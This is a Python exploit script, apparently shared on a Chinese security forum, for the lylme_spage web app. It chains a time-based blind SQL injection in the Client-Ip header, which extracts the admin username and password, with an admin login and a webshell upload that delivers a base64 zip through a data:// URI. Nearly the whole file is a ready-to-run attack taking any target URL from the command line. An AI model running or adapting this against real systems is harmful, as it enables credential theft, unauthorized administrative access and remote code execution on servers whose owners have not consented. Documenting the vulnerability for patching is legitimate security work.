 #!/usr/bin/env python3
# -*- coding:utf-8 -*-
import requests
import string
import random
import warnings
import re
import sys
warnings.filterwarnings("ignore")
# 可见字符集
fuzz_string = string.ascii_letters + string.digits + string.punctuation
proxy_list = None
def random_string(length):
    characters = string.ascii_letters
    return "".join(random.choices(characters, k=length))
def post(target, cookie, authcode, payload, max_retry=3):
    if max_retry < 1:
        return None
    headers = {
        "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
        "cookie": cookie,
        "Client-Ip": payload
    }
    data = f"url=http%3A%2F%2Fqq.com{random_string(10)}&name=test&group_id=1&icon=&authcode={authcode}"
    try:
        response = requests.post(target, headers=headers, data=data, proxies=proxy_list, verify=False)
        return response
    except Exception as err:
        print("[-] Retring Request ......")
        return post(target, cookie, authcode, payload, max_retry=max_retry-1)
def exploit(target, cookie, authcode, timeout=5):
    target = f"{target.rstrip('/')}/apply/index.php?submit=post"
    # print(f"[*] fuzz_string: {fuzz_string}")
    origin_payload = "select group_concat(v) from lylme_config where k like 'admin%'"
    # 获取长度
    length_payload = f"length(({origin_payload}))"
    # 延时5s
    if timeout < 1:
        timeout += 1
    length = 0
    while True:
        length += 1
        final_length_payload = f"0'>if({length_payload}={(length)},sleep({timeout})&
exp(999),exp(999))>'"
        print(f"[*] Trying Length: {length}", end="\r")
        r1 = post(target, cookie, authcode, final_length_payload)
        if r1.elapsed.total_seconds() > timeout-1:
            break
        if length > 9999:
            print("[-] No Vuln")
            exit(-1)
    print(f"[+] Success, Secret Length: {length}")
    user_and_pwd = ""
    secret_payload = "ord(substring(({origin_payload}), {start}, 1))"
    for index in range(1, length + 1):
        for char in fuzz_string:
            _secret_payload = secret_payload.format(origin_payload=origin_payload, start=index)
            final_secret_payload = f"0'>if({_secret_payload}={ord(char)},sleep({timeout})&
exp(999),exp(999))>'"
            # print(f"[*] Tring Secret Char: {char}")
            r2 = post(target, cookie, authcode, final_secret_payload)
            if r2.elapsed.total_seconds() > timeout-1:
                user_and_pwd += char
                break
            if fuzz_string.find(char) == (len(fuzz_string) - 1):
                print("[-] Error, Fuzz string is not in correct strings!!!")
                exit(-1)
        print(f"[+] Secret: {user_and_pwd}", end="\r")
    return user_and_pwd
def get_shell_payload(shell_name="1.php", shell_content="<?php phpinfo();?>"):
    import zipfile
    import base64
    import io
    zip_data = io.BytesIO()
    # 创建一个ZipFile对象，但将其关联到内存中的文件对象
    with zipfile.ZipFile(zip_data, 'w', zipfile.ZIP_DEFLATED, False) as zipf:
        # 添加自定义文件和内容
        # 以文本方式添加文件
        file_contents = shell_content
        zipf.writestr(shell_name, file_contents)
    # 获取内存中的压缩包数据
    zip_data.seek(0)  # 将文件指针移至开头
    zip_binary = zip_data.read()
    # base64
    payload = "data://text/plain;base64,{}".format(base64.b64encode(zip_binary).decode())
    return payload
def login(target, user, pwd):
    session = requests.Session()
    login_url = f"{target.rstrip('/')}/admin/login.php"
    print(f"[*] Tring Get admin_token: {login_url}")
    headers = {
        "User-Agent": "Mozilla/5.0",
        "Content-Type": "application/x-www-form-urlencoded"
    }
    login_data = f"user={user}&pass={pwd}"
    print(f"[*] Login Data: {login_data}")
    try:
        response = session.post(login_url, data=login_data, headers=headers, proxies=proxy_list,
verify=False)
        if response.status_code == 200 and "登陆管理中心成功" in response.text:
            admin_token_pattern = "admin_token=(.*?);"
            admin_token_group = re.search(admin_token_pattern, response.headers["Set-Cookie"])
            if admin_token_group:
                admin_token = admin_token_group.group(1)
                print(f"[+] Login Success, admin_token: {admin_token}")
                return session, admin_token
            else:
                print(f"[-] Login Fail, admin_token is missing !!!")
        else:
            print("[-] Login Fail")
            exit(-1)
    except Exception as err:
        print(err)
        exit(-1)
def get_shell(session, target, shell_name="1.php", shell_content="<?php phpinfo();?>"):
    vuln_url = f"{target.rstrip('/')}/admin/ajax_link.php?submit=update"
    print(f"[*] Tring Get Shell: {vuln_url}")
    vuln_data = f"file={get_shell_payload()}"
    headers = {
        "User-Agent": "Mozilla/5.0",
        "Content-Type": "application/x-www-form-urlencoded"
    }
    try:
        r3 = session.post(vuln_url, data=vuln_data, headers=headers, proxies=proxy_list, verify=False)
        if r3.status_code == 200 and "success" in r3.text:
            shell = f"{target.rstrip('/')}/{shell_name}"
            print(f"[+] Upload Shell Success: {shell}")
            r4 = requests.get(shell, verify=False, proxies=proxy_list)
            if r4.status_code == 200:
                print(f"[+] Done, Shell is ok, status_code: 200, content-length: {len(r4.content)}")
        else:
            print(f"[-] Upload Shell Fail, status_code: {r3.status_code} text: {r3.text}")
    except Exception as err:
        print(err)
        exit(-1)
def main():
    if len(sys.argv) > 1:
        target = sys.argv[1]
    else:
        print("Example Usage:")
        print("        python exp.py http://baidu.com")
        exit(-1)
    # target = "http://localhost:7777/lylme_spage-master/"
    print(f"[*] Target Exploiting -> {target}")
    # 开始攻击
    result = exploit(target, cookie="", authcode="")
    if result:
        pwd, user = result.split(",")
        print(f"[+] Admin Account: {user}/{pwd} ")
        session, admin_token = login(target, user, pwd)
        get_shell(session, target=target, shell_name="1.php")
    else:
        print("[-] No Vuln")
        exit(-1)
if __name__ == '__main__':
    main()
先知社区